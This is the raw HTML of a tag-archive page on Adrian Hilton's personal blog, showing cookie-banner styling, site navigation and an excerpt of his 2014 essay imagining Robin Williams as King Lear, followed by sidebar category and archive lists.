18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 768px){.cky-notice-btn-wrapper{margin-left: 0; margin-top: 10px; justify-content: left;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{padding: 0;}}@media (max-width: 352px){.cky-notice-btn-wrapper .cky-btn-do-not-sell, .cky-notice-des a.cky-policy{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.adrianhilton.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://www.adrianhilton.com/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.adrianhilton.com/index.php/wp-json/wp/v2/tags/1207" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.adrianhilton.com/xmlrpc.php?rsd" />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" id="twentyeleven-header-css">
				#site-title,
		#site-description {
			position: absolute;
			clip-path: inset(50%);
		}
				</style>
		</head>

<body class="archive tag tag-arnold-schwarzenegger tag-1207 custom-background wp-embed-responsive wp-theme-twentyeleven single-author two-column right-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div><div class="skip-link"><a class="assistive-text" href="#secondary">Skip to secondary content</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
									<h1 id="site-title"><span><a href="https://www.adrianhilton.com/" rel="home" >Adrian Hilton</a></span></h1>
										<h2 id="site-description">Stuff I&#039;ve written, things I&#039;ve done</h2>
							</hgroup>

						<a href="https://www.adrianhilton.com/" rel="home" >
				<img src="http://www.adrianhilton.com/wp-content/uploads/2013/10/cropped-Banner2.jpg" width="1000" height="288" alt="Adrian Hilton" srcset="https://www.adrianhilton.com/wp-content/uploads/2013/10/cropped-Banner2.jpg 1000w, https://www.adrianhilton.com/wp-content/uploads/2013/10/cropped-Banner2-300x86.jpg 300w, https://www.adrianhilton.com/wp-content/uploads/2013/10/cropped-Banner2-500x144.jpg 500w" sizes="(max-width: 1000px) 100vw, 1000px" decoding="async" fetchpriority="high" />			</a>
			
						<div class="only-search with-image">
					<form method="get" id="searchform" action="https://www.adrianhilton.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			</div>
				
			<nav id="access">
				<h3 class="assistive-text">Main menu</h3>
				<div class="menu"><ul>
<li ><a href="https://www.adrianhilton.com/">Home</a></li><li class="page_item page-item-2"><a href="https://www.adrianhilton.com/index.php/adrian-hilton/">About</a></li>
<li class="page_item page-item-19"><a href="https://www.adrianhilton.com/index.php/media-things/">Media things</a></li>
<li class="page_item page-item-21"><a href="https://www.adrianhilton.com/index.php/politics-things/">Politics things</a></li>
<li class="page_item page-item-17"><a href="https://www.adrianhilton.com/index.php/theatre-things/">Theatre things</a></li>
<li class="page_item page-item-25"><a href="https://www.adrianhilton.com/index.php/what-people-say/">What people say</a></li>
</ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<section id="primary">
			<div id="content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">
					Tag Archives: <span>Arnold Schwarzenegger</span>					</h1>

									</header>

				
				
					
	<article id="post-867" class="post-867 post type-post status-publish format-standard hentry category-arts-culture category-shakespeare tag-acting tag-aladdin tag-arnold-schwarzenegger tag-arts tag-awakenings tag-casting tag-charlie-chaplin tag-chris-columbus tag-cinderella tag-culture tag-daniel-hannan tag-dead-poets-society tag-dementia tag-depression tag-elizabethan tag-game-of-thrones tag-good-morning-vietnam tag-good-will-hunting tag-hamlet tag-jack-nicholson tag-johnny-carson tag-kenneth-branagh tag-king-lear tag-mel-gibson tag-mental-health tag-mork-and-mindy tag-patch-adams tag-robin-williams tag-shakespeare tag-spirituality tag-steve-martin tag-sylvester-stallone tag-the-birdcage tag-the-fisher-king tag-theatre tag-waiting-for-godot tag-what-dreams-may-come">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://www.adrianhilton.com/index.php/if-robin-williams-had-played-king-lear/" rel="bookmark">If Robin Williams had played King Lear…</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="https://www.adrianhilton.com/index.php/if-robin-williams-had-played-king-lear/" title="8:39 am" rel="bookmark"><time class="entry-date" datetime="2014-08-16T08:39:05+01:00">August 16, 2014</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://www.adrianhilton.com/index.php/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="https://www.adrianhilton.com/index.php/if-robin-williams-had-played-king-lear/#respond"><span class="leave-reply">Reply</span></a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Published by <em><a href="http://www.conservativehome.com/thecolumnists/2014/08/adrian-hilton-if-robin-williams-had-played-king-lear.html"><strong>ConservativeHome</strong></a><br />
</em><br />
<a href="http://www.adrianhilton.com/wp-content/uploads/2014/08/Robin-Williams-imagined-Lear.png"><img decoding="async" class="aligncenter size-full wp-image-868" alt="Robin Williams - imagined Lear" src="http://www.adrianhilton.com/wp-content/uploads/2014/08/Robin-Williams-imagined-Lear.png" width="540" height="304" srcset="https://www.adrianhilton.com/wp-content/uploads/2014/08/Robin-Williams-imagined-Lear.png 540w, https://www.adrianhilton.com/wp-content/uploads/2014/08/Robin-Williams-imagined-Lear-300x168.png 300w, https://www.adrianhilton.com/wp-content/uploads/2014/08/Robin-Williams-imagined-Lear-500x281.png 500w" sizes="(max-width: 540px) 100vw, 540px" /></a>“…that shrewd and knavish sprite/ Call’d Robin”, I tweeted on the #nothingescapesshakespeare hashtag I seem to share with my fellow Bardophile Dan Hannan, when I heard the sad news that Robin Williams was dead. I guess for a certain generation (i.e. mine) he will always be the zany, elfin Mork from Ork, transmitting wry observations about the human condition (i.e. American culture) to his humourless supervisor Orson – “Nanoo Nannoo”. The TV series went stratospheric in the late 70s, and a lot of casting thereafter was done to feed Williams’s whirlwind appetite for comedy – DJ Adrian Cronauer in <em>Good Morning Vietnam</em>, Armand in <em>The Birdcage</em>, or the explosive voice of the Genie in <em>Aladdin</em>, much of which was improvised. Every performance was a spontaneous cyclone of craziness and enthusiasm for life. <a href="https://www.adrianhilton.com/index.php/if-robin-williams-had-played-king-lear/#more-867" class="more-link">Continue reading <span class="meta-nav">&rarr;</span></a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://www.adrianhilton.com/index.php/category/arts-culture/" rel="category tag">Arts &amp; Culture</a>, <a href="https://www.adrianhilton.com/index.php/category/shakespeare/" rel="category tag">Shakespeare</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://www.adrianhilton.com/index.php/tag/acting/" rel="tag">Acting</a>, <a href="https://www.adrianhilton.com/index.php/tag/aladdin/" rel="tag">Aladdin</a>, <a href="https://www.adrianhilton.com/index.php/tag/arnold-schwarzenegger/" rel="tag">Arnold Schwarzenegger</a>, <a href="https://www.adrianhilton.com/index.php/tag/arts/" rel="tag">Arts</a>, <a href="https://www.adrianhilton.com/index.php/tag/awakenings/" rel="tag">Awakenings</a>, <a href="https://www.adrianhilton.com/index.php/tag/casting/" rel="tag">Casting</a>, <a href="https://www.adrianhilton.com/index.php/tag/charlie-chaplin/" rel="tag">Charlie Chaplin</a>, <a href="https://www.adrianhilton.com/index.php/tag/chris-columbus/" rel="tag">Chris Columbus</a>, <a href="https://www.adrianhilton.com/index.php/tag/cinderella/" rel="tag">Cinderella</a>, <a href="https://www.adrianhilton.com/index.php/tag/culture/" rel="tag">Culture</a>, <a href="https://www.adrianhilton.com/index.php/tag/daniel-hannan/" rel="tag">Daniel Hannan</a>, <a href="https://www.adrianhilton.com/index.php/tag/dead-poets-society/" rel="tag">Dead Poets Society</a>, <a href="https://www.adrianhilton.com/index.php/tag/dementia/" rel="tag">Dementia</a>, <a href="https://www.adrianhilton.com/index.php/tag/depression/" rel="tag">Depression</a>, <a href="https://www.adrianhilton.com/index.php/tag/elizabethan/" rel="tag">Elizabethan</a>, <a href="https://www.adrianhilton.com/index.php/tag/game-of-thrones/" rel="tag">Game of Thrones</a>, <a href="https://www.adrianhilton.com/index.php/tag/good-morning-vietnam/" rel="tag">Good Morning Vietnam</a>, <a href="https://www.adrianhilton.com/index.php/tag/good-will-hunting/" rel="tag">Good Will Hunting</a>, <a href="https://www.adrianhilton.com/index.php/tag/hamlet/" rel="tag">Hamlet</a>, <a href="https://www.adrianhilton.com/index.php/tag/jack-nicholson/" rel="tag">Jack Nicholson</a>, <a href="https://www.adrianhilton.com/index.php/tag/johnny-carson/" rel="tag">Johnny Carson</a>, <a href="https://www.adrianhilton.com/index.php/tag/kenneth-branagh/" rel="tag">Kenneth Branagh</a>, <a href="https://www.adrianhilton.com/index.php/tag/king-lear/" rel="tag">King Lear</a>, <a href="https://www.adrianhilton.com/index.php/tag/mel-gibson/" rel="tag">Mel Gibson</a>, <a href="https://www.adrianhilton.com/index.php/tag/mental-health/" rel="tag">Mental Health</a>, <a href="https://www.adrianhilton.com/index.php/tag/mork-and-mindy/" rel="tag">Mork and Mindy</a>, <a href="https://www.adrianhilton.com/index.php/tag/patch-adams/" rel="tag">Patch Adams</a>, <a href="https://www.adrianhilton.com/index.php/tag/robin-williams/" rel="tag">Robin Williams</a>, <a href="https://www.adrianhilton.com/index.php/tag/shakespeare/" rel="tag">Shakespeare</a>, <a href="https://www.adrianhilton.com/index.php/tag/spirituality/" rel="tag">Spirituality</a>, <a href="https://www.adrianhilton.com/index.php/tag/steve-martin/" rel="tag">Steve Martin</a>, <a href="https://www.adrianhilton.com/index.php/tag/sylvester-stallone/" rel="tag">Sylvester Stallone</a>, <a href="https://www.adrianhilton.com/index.php/tag/the-birdcage/" rel="tag">The Birdcage</a>, <a href="https://www.adrianhilton.com/index.php/tag/the-fisher-king/" rel="tag">The Fisher King</a>, <a href="https://www.adrianhilton.com/index.php/tag/theatre/" rel="tag">Theatre</a>, <a href="https://www.adrianhilton.com/index.php/tag/waiting-for-godot/" rel="tag">Waiting for Godot</a>, <a href="https://www.adrianhilton.com/index.php/tag/what-dreams-may-come/" rel="tag">What Dreams May Come</a>			</span>
							
										<span class="sep"> | </span>
						<span class="comments-link"><a href="https://www.adrianhilton.com/index.php/if-robin-williams-had-played-king-lear/#respond"><span class="leave-reply">Leave a reply</span></a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-867 -->

				
				
			
			</div><!-- #content -->
		</section><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			<aside id="text-3" class="widget widget_text"><h3 class="widget-title">Welcome to my Blog</h3>			<div class="textwidget">It's really more of an archive - just about everything that appears here has been published elsewhere: mostly by The Spectator, The Daily Mail or ConservativeHome. Some links may be broken as these platforms seem to change and entire articles get deleted - hence this archive (which is a work in progress..).</div>
		</aside><aside id="categories-5" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-218"><a href="https://www.adrianhilton.com/index.php/category/academia/">Academia</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://www.adrianhilton.com/index.php/category/arts-culture/">Arts &amp; Culture</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://www.adrianhilton.com/index.php/category/christmas/">Christmas</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://www.adrianhilton.com/index.php/category/church-of-england/">Church of England</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://www.adrianhilton.com/index.php/category/civil-liberties/">Civil liberties</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.adrianhilton.com/index.php/category/conservative-party/">Conservative Party</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.adrianhilton.com/index.php/category/democracy/">Democracy</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.adrianhilton.com/index.php/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.adrianhilton.com/index.php/category/ethics-morality/">Ethics &amp; Morality</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.adrianhilton.com/index.php/category/eu-referendum/">EU Referendum</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://www.adrianhilton.com/index.php/category/european-union/">European Union</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.adrianhilton.com/index.php/category/foreign-affairs/">Foreign Affairs</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://www.adrianhilton.com/index.php/category/freedom/">Freedom</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://www.adrianhilton.com/index.php/category/freedom-of-religion/">Freedom of Religion</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://www.adrianhilton.com/index.php/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://www.adrianhilton.com/index.php/category/immigration/">Immigration</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.adrianhilton.com/index.php/category/islam/">Islam</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.adrianhilton.com/index.php/category/margaret-thatcher/">Margaret Thatcher</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.adrianhilton.com/index.php/category/persecution/">Persecution</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://www.adrianhilton.com/index.php/category/philosophy/">Philosophy</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.adrianhilton.com/index.php/category/police/">Police</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://www.adrianhilton.com/index.php/category/politicians/">Politicians</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://www.adrianhilton.com/index.php/category/politics/">Politics</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.adrianhilton.com/index.php/category/privatisation/">Privatisation</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://www.adrianhilton.com/index.php/category/reflections/">Reflections</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.adrianhilton.com/index.php/category/shakespeare/">Shakespeare</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.adrianhilton.com/index.php/category/uk-constitution/">UK Constitution</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://www.adrianhilton.com/index.php/category/whistleblowing/">Whistleblowing</a>
</li>
			</ul>

			</aside><aside id="archives-5" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.adrianhilton.com/index.php/2023/12/'>December 2023</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2023/03/'>March 2023</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2022/12/'>December 2022</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2022/09/'>September 2022</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2019/08/'>August 2019</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2017/01/'>January 2017</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2016/11/'>November 2016</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2016/06/'>June 2016</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2016/03/'>March 2016</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2016/01/'>January 2016</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2015/11/'>November 2015</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2015/09/'>September 2015</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2015/08/'>August 2015</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2015/06/'>June 2015</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2015/04/'>April 2015</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2015/03/'>March 2015</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2015/02/'>February 2015</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2015/01/'>January 2015</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/12/'>December 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/10/'>October 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/08/'>August 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/07/'>July 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/06/'>June 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/05/'>May 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/04/'>April 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/03/'>March 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/02/'>February 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2014/01/'>January 2014</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/12/'>December 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/11/'>November 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/10/'>October 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/09/'>September 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/08/'>August 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/07/'>July 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/06/'>June 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/05/'>May 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/04/'>April 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/03/'>March 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/02/'>February 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2013/01/'>January 2013</a></li>
	<li><a href='https://www.adrianhilton.com/index.php/2012/12/'>December 2012</a></li>
